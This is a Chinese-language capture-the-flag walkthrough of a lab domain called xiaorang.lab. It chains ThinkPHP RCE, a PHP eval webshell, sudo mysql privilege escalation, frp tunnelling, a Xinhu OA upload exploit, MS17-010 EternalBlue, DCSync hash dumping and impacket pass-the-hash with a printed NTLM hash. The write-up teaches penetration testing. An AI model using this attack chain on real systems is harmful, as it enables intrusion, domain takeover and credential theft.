flag1



先使用nmap扫一下端口

1 | sudo nmap 39.98.218.247 -sV -O -vv |

可以看到开发的端口,有个22,所以这个应该是个linux主机





访问80端口,一眼tp,直接上工具

thinkphp rce



然后连接蚁剑,进去后是www-data权限

mysql提权

使用命令

1 | sudo -l |

查看是否存在一些可以以高权限执行的命令

使用以下命令得到前半段flag:flag{60b53231-

1 | sudo /usr/bin/mysql -e '\! /bin/cat /root/flag/f*' |

这里的一些提权命令可以在这里看gtfobins

flag2



fscan扫描存活主机

然后就是看看内网有没有其他主机

上传fscan进行扫描

1 | ./fscan_386 -h 172.22.1.0/24 > 1.txt |

发现以下几个主机

frp内网代理

这里使用frp将流量做反向代理

将服务端放在vps上

frps.ini

1 | [common] |

客户端放在靶机上

frpc.ini

1 | [common] |

然后使用谷歌的插件进行代理



就可以正常访问信呼OA的站点172.22.1.18

使用弱密码admin/admin123登录

信呼2.8.2文件上传getshell

使用网上的exp进行写马

1.php

1 | eval($_POST["1"]); |

exp.py

需要添加个代理

1 | import requests |



获取文件地址,然后用蚁剑连接,记得要设置代理

获得第二个flag:2ce3-4813-87d4-

flag3

ms17-010

然后找第三个flag

1 | NetBios: 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 |



可以知道这个主机是很老的版本,所以可能存在ms17-010

使用metesploit进行攻击

kali也是要配置/etc/proxychains4.conf

1 | socks5 <vpsip> 1000 |

1 | proxychains msfconsole |

发现存在ms17-010

然后使用模块exploit/windows/smb/ms17_010_eternalblue 进行攻击

使用payload windows/x64/meterpreter/bind_tcp获得正向连接shell

1 | use exploit/windows/smb/ms17_010_eternalblue |

然后主机上线meterprete

getuid查看当前用户,发现为NT AUTHORITY\SYSTEM那就好办了

flag是在域控172.22.1.2 DC01.xiaorang.lab上的

DCSync

这里使用DCSync进行攻击

DCSync是mimikatz在2015年添加的一个功能,利用的这个原理,通过 Directory Replication Service(DRS) 服务的 GetNCChanges 接口模仿一个域控制器向另一个域控制器发起数据同步请求,能够用来导出域内所有用户的hash。

利用条件

获得以下任一用户的权限:

- Domain Admins组内的用户

- Administrators组内的用户

- Enterprise Admins组内的用户

- 域控制器的计算机帐户

默认只有域控主机账号和域管理员能进行Dcsync,其机器账号拥有WriteACL的权限,可以给指定用户添加Dcsync来dump域哈希。

然后使用kiwi(原mimikatz)进行导出hash,然后进行哈希传递

1 | load kiwi |

1 | [DC] 'xiaorang.lab' will be the domain |

哈希传递



利用impacket进行pth

1 | proxychains python smbexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang.lab/Administrator@172.22.1.2 |



type C:\Users\Administrator\flag\flag03.txt

获得第三flag:e8f88d0d43d6}

结合起来

flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}